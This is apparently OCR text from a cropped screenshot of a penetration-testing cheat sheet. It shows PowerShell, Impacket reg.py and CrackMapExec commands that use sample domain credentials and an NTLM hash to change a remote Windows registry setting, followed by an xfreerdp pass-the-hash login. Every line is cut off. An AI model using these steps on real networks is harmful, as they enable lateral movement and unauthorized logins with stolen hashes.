
PS > Get-ItemProperty "HKLM:\System\CurrentControlS
PS > Set-ItemProperty "HKLM:\System\CurrentControlS
PS > Remove-ItemProperty "HKLM:\System\CurrentContr
Check / enable / disable with Impacket:
$ reg.py megacorp.local/snovvcrash:'Passw0rd!'@192.
$ reg.py megacorp.local/snovvcrash:'Passw0rd!'@192.
$ reg.py megacorp.local/snovvcrash:'Passw0rd!'@192.
$ reg.py megacorp.local/snovvcrash:'Passw0rd!'@192.
$ reg.py megacorp.local/snovvcrash:'Passw0rd!'@192.
Enable with CME:
$ cme smb 192.168.1.11 -u Administrator -H fc525c96
Usage:
$ xfreerdp /pth ...